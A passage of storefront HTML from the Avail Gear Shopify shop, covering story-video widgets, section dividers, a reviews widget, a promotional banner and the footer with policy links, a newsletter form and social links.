                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="57.0" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//availgear.com/cdn/shop/files/preview_images/b77fa3ebb195424f9d09150a813131c7.thumbnail.0000000000_1000x.jpg?v=1751846260"><source src="//availgear.com/cdn/shop/videos/c/vp/b77fa3ebb195424f9d09150a813131c7/b77fa3ebb195424f9d09150a813131c7.HD-1080p-2.5Mbps-50704733.mp4?v=0" type="video/mp4"><img src="//availgear.com/cdn/shop/files/preview_images/b77fa3ebb195424f9d09150a813131c7.thumbnail.0000000000_1000x.jpg?v=1751846260"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="1">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//availgear.com/cdn/shop/files/web2_18a59862-9992-4b67-818c-dd628bf2263a.jpg?v=1614734856&width=400"
                            alt="Viktor"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Viktor
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="1">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="1">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="2"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//availgear.com/cdn/shop/files/AVA05668.jpg?v=1614734939&width=400"
                          alt="Stephanie"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Stephanie
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="11.7" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//availgear.com/cdn/shop/files/preview_images/71a025d4a5444fd2b08aa3f90c457485.thumbnail.0000000000_1000x.jpg?v=1751847101"><source src="//availgear.com/cdn/shop/videos/c/vp/71a025d4a5444fd2b08aa3f90c457485/71a025d4a5444fd2b08aa3f90c457485.HD-1080p-3.3Mbps-50705064.mp4?v=0" type="video/mp4"><img src="//availgear.com/cdn/shop/files/preview_images/71a025d4a5444fd2b08aa3f90c457485.thumbnail.0000000000_1000x.jpg?v=1751847101"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="2">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//availgear.com/cdn/shop/files/AVA05668.jpg?v=1614734939&width=400"
                            alt="Stephanie"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Stephanie
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="2">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="2">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
          </div>
        </div>
      </div>
    </insta-stories>
  </div>
</div>


</div><div id="shopify-section-template--18853970477242__section_divider_CMXngx" class="shopify-section"><style data-shopify>
  .section-divider-template--18853970477242__section_divider_CMXngx {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--18853970477242__section_divider_CMXngx-top-padding {
    height: 0px;
  }
  .section-template--18853970477242__section_divider_CMXngx-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18853970477242__section_divider_CMXngx-top-padding {
      height: 0px;
    }
    .section-template--18853970477242__section_divider_CMXngx-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18853970477242__section_divider_CMXngx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18853970477242__section_divider_CMXngx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18853970477242__section_divider_CMXngx-top-padding color-accent-1 shape-color-template--18853970477242__section_divider_CMXngx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18853970477242__section_divider_CMXngx color-background-1 bg-color-template--18853970477242__section_divider_CMXngx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18853970477242__section_divider_CMXngx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18853970477242__section_divider_CMXngx-bottom-padding color-background-1 bg-color-template--18853970477242__section_divider_CMXngx always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18853970477242__17515966593bf7f12f" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AK3pFRnU4SzFBais4R__loox_reviews_loox_dynamic_section_cBTYAb" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="7561937125562"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><div id="shopify-section-template--18853970477242__slideshow_hero_AHp8pG" class="shopify-section section"><style data-shopify>
  

  .section-template--18853970477242__slideshow_hero_AHp8pG-padding {
    padding-top: calc(38px + var( --additional-padding));
    padding-bottom: 38px;
  }

  .hero-template--18853970477242__slideshow_hero_AHp8pG .hero-slide__content-container {
    
      min-height: 250px;
    
  }

  @media screen and (min-width: 750px) {
    .section-template--18853970477242__slideshow_hero_AHp8pG-padding {
      padding-top: calc(50px + var( --additional-padding));
      padding-bottom: 50px;
    }
    .hero-template--18853970477242__slideshow_hero_AHp8pG .hero-slide__content-container {
      
        min-height: 350px;
      
    }
  }</style><div
  class="hero hero-template--18853970477242__slideshow_hero_AHp8pG animate-section animate--hidden always-display"
  style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:0px;--gap-mobile:0px;"
>
  
  <div class="splide splide--inactive splide--precalc-width">
    <div class="splide__track">
      <ul class="splide__list">
        
          <li class="splide__slide">
            <div class="splide__slide__container">
              
              <style>
                .color-scheme-template--18853970477242__slideshow_hero_AHp8pG-slide_JALQzK.color-custom {
                  --color-foreground: 46, 42, 57;
                  --color-button: 221, 29, 29;
                  --color-button-text: 255, 255, 255;
                  --color-base-outline-button-labels: 221, 29, 29;
                }
              </style>
              <div
                class="hero-slide slideshow-hero-slide"
                style="
                  --content-max-width:;
                  --content-vertical-position:center;
                  --content-horizontal-position:center;
                  --content-text-alignment:center;
                  --mobile-content-vertical-position:center;
                  --mobile-content-text-alignment:center;
                  --overlay-color:#ffffff;
                  --overlay-opacity:50%;
                  --mobile-overlay-color:#ffffff;
                  --mobile-overlay-opacity:50%;
                "
              >
                <div class="hero-slide__background media media--transparent hero-slide__background--has-mobile color-scheme-template--18853970477242__slideshow_hero_AHp8pG-slide_JALQzK color-background-1">
                  

                      <internal-video
                        class="internal-video internal-video--playing internal-video--muted"
                        data-autoplay="true"
                      >
                        <video
                          width="100%"
                          height="auto"
                          preload="metadata"
                          poster="//availgear.com/cdn/shop/files/preview_images/366a48696b4f4ef7bc860a58ccdad0dc.thumbnail.0000000000.jpg?v=1752609938"
                          loop
                          muted
                          playsinline
                          disablepictureinpicture
                        >
                          
                            <source
                              data-src="//availgear.com/cdn/shop/videos/c/vp/366a48696b4f4ef7bc860a58ccdad0dc/366a48696b4f4ef7bc860a58ccdad0dc.m3u8?v=0"
                              type="application/x-mpegURL"
                            >
                          
                            <source
                              data-src="//availgear.com/cdn/shop/videos/c/vp/366a48696b4f4ef7bc860a58ccdad0dc/366a48696b4f4ef7bc860a58ccdad0dc.HD-1080p-7.2Mbps-51300945.mp4?v=0"
                              type="video/mp4"
                            >
                          
                        </video>
                        <div class="hero-slide__overlay mobile-hidden">&nbsp</div>
                        
                      </internal-video>
                    
                    
                      
                        <internal-video
                          class="internal-video internal-video--playing internal-video--muted desktop-hidden"
                          data-autoplay="true"
                        >
                          <video
                            width="100%"
                            height="auto"
                            preload="metadata"
                            poster="//availgear.com/cdn/shop/files/preview_images/366a48696b4f4ef7bc860a58ccdad0dc.thumbnail.0000000000.jpg?v=1752609938"
                            loop
                            muted
                            playsinline
                            disablepictureinpicture
                          >
                            
                              <source
                                data-src="//availgear.com/cdn/shop/videos/c/vp/366a48696b4f4ef7bc860a58ccdad0dc/366a48696b4f4ef7bc860a58ccdad0dc.m3u8?v=0"
                                type="application/x-mpegURL"
                              >
                            
                              <source
                                data-src="//availgear.com/cdn/shop/videos/c/vp/366a48696b4f4ef7bc860a58ccdad0dc/366a48696b4f4ef7bc860a58ccdad0dc.HD-1080p-7.2Mbps-51300945.mp4?v=0"
                                type="video/mp4"
                              >
                            
                          </video>
                          <div class="hero-slide__overlay desktop-hidden">&nbsp</div>
                          
                        </internal-video>
                      
                    
                  
                </div>
                <div class='hero-slide__content-container page-width section-template--18853970477242__slideshow_hero_AHp8pG-padding'>
                  <div class="hero-slide__content color-scheme-template--18853970477242__slideshow_hero_AHp8pG-slide_JALQzK color-background-1 animate-item">
                    
                    
                      <h2 class="hero__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                        TRUSTED BY THOUSANDS OF OUTDOOR ENTHUSIASTS
                      </h2>
                    
                    
                    
                      <div class="hero__text rte">
                        <p>Trusted by anglers, adventurers, and outdoor doers across the country.</p>
                      </div>
                    
                    
                  </div>
                </div>
              </div>
            </div>
          </li>
        
      </ul>
    </div>
  </div>
  
</div>


</div><section id="shopify-section-template--18853970477242__related-products" class="shopify-section section"><style data-shopify>.section-template--18853970477242__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18853970477242__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--18853970477242__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--18853970477242__related-products&product_id=7561937125562&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18853970772154__section_divider_HPkkdG" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--18853970772154__section_divider_HPkkdG {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--18853970772154__section_divider_HPkkdG-top-padding {
    height: 12px;
  }
  .section-sections--18853970772154__section_divider_HPkkdG-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--18853970772154__section_divider_HPkkdG-top-padding {
      height: 16px;
    }
    .section-sections--18853970772154__section_divider_HPkkdG-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--18853970772154__section_divider_HPkkdG.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--18853970772154__section_divider_HPkkdG.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--18853970772154__section_divider_HPkkdG-top-padding color-background-1 bg-color-sections--18853970772154__section_divider_HPkkdG always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--18853970772154__section_divider_HPkkdG color-background-1 bg-color-sections--18853970772154__section_divider_HPkkdG always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--18853970772154__section_divider_HPkkdG">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--18853970772154__section_divider_HPkkdG-bottom-padding color-accent-1 shape-color-sections--18853970772154__section_divider_HPkkdG always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--18853970772154__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18853970772154__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18853970772154__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18853970772154__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18853970772154__footer color-accent-1 gradient section-sections--18853970772154__footer-padding animate-section animate--hidden" data-animations='' data-type='6Ay3o25hFWP5Cfi4LkRZJ0w4RIOv8BJtamVCvGqaXMG04JekA0em2sCPc0hRhAeMMFFxPkHTXk06YMTDYsa2o2z/dAFsmhDu9//x5PXxkHZsqzr3sPgLd1077rDtpDkx5q+I1bkB93PxdJjwbk1YrCmSh1ywWGkV4XEyR/Vgm9V6EoT1r2Slxuw0TvDDwYH4JTRoFTJ9xb92IQLk8WrA5t1folUiNxjovWS6hQvwksAmAj2e/IWIuUsBXILakuT/AhF0TxO7oqM9fz3xwO5PDLM8A3F6G1/2J+PsRGP7/gJM/w4+/tjhhvvarc5egeh9XhoybBekPzAgcY1WHwlxsA/Pi2PnsMe7/ybeDY8QXqTkxebdmbQDSbp/IbYBEEg1Lx+0LfCb1CnLUGXJyTlILg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 135px);"
                        >
                          
                            <img
                              srcset="//availgear.com/cdn/shop/files/2019_Avail_logo_gray-01.png?v=1632155691&width=135, //availgear.com/cdn/shop/files/2019_Avail_logo_gray-01.png?v=1632155691&width=270 2x"
                              src="//availgear.com/cdn/shop/files/2019_Avail_logo_gray-01.png?v=1632155691&width=760"
                              alt=""
                              loading="lazy"
                              width="1630"
                              height="453"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              RETURN POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              SHIPPING POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PRIVACY POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TERMS OF SERVICE
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18853970772154__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18853970772154__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Availgear" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/avail_gear/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@LifeByTheBow" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
